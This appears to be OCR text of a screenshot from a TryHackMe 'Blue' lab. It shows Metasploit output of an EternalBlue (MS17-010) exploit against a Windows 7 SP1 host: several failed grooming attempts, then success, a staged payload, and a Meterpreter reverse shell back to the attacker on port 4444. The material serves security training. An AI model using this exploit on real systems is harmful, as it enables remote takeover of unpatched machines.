 1 2 3 4 2 10.17.93.47 04:19 PM
kali@kali: ~/thm/blue
File Actions Edit View Help
[*] 10.10.103.234:445 - Sending all but last fragment of exploit packet
[*] 10.10.103.234:445 - Starting non-paged pool grooming
[+] 10.10.103.234:445 - Sending SMBv2 buffers
[+] 10.10.103.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.103.234:445 - Sending final SMBv2 buffers.
[*] 10.10.103.234:445 - Sending last fragment of exploit packet!
[*] 10.10.103.234:445 - Receiving response from exploit packet
[+] 10.10.103.234:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.103.234:445 - Sending egg to corrupted connection.
[*] 10.10.103.234:445 - Triggering free of corrupted buffer.
[-] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.103.234:445 - Connecting to target for exploitation.
[+] 10.10.103.234:445 - Connection established for exploitation.
[+] 10.10.103.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.103.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.103.234:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.103.234:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.103.234:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.103.234:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.103.234:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.103.234:445 - Sending all but last fragment of exploit packet
[*] 10.10.103.234:445 - Starting non-paged pool grooming
[+] 10.10.103.234:445 - Sending SMBv2 buffers
[+] 10.10.103.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.103.234:445 - Sending final SMBv2 buffers.
[*] 10.10.103.234:445 - Sending last fragment of exploit packet!
[*] 10.10.103.234:445 - Receiving response from exploit packet
[+] 10.10.103.234:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.103.234:445 - Sending egg to corrupted connection.
[*] 10.10.103.234:445 - Triggering free of corrupted buffer.
[-] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.103.234:445 - Connecting to target for exploitation.
[+] 10.10.103.234:445 - Connection established for exploitation.
[+] 10.10.103.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.103.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.103.234:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.103.234:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.103.234:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.103.234:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.103.234:445 - Trying exploit with 22 Groom Allocations.
[*] 10.10.103.234:445 - Sending all but last fragment of exploit packet
[*] 10.10.103.234:445 - Starting non-paged pool grooming
[+] 10.10.103.234:445 - Sending SMBv2 buffers
[+] 10.10.103.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.103.234:445 - Sending final SMBv2 buffers.
[*] 10.10.103.234:445 - Sending last fragment of exploit packet!
[*] 10.10.103.234:445 - Receiving response from exploit packet
[+] 10.10.103.234:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.103.234:445 - Sending egg to corrupted connection.
[*] 10.10.103.234:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.103.234
[*] Meterpreter session 1 opened (10.17.93.47:4444 → 10.10.103.234:49171) at 2023-12-15 16:19:45 +0530
[+] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.103.234:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >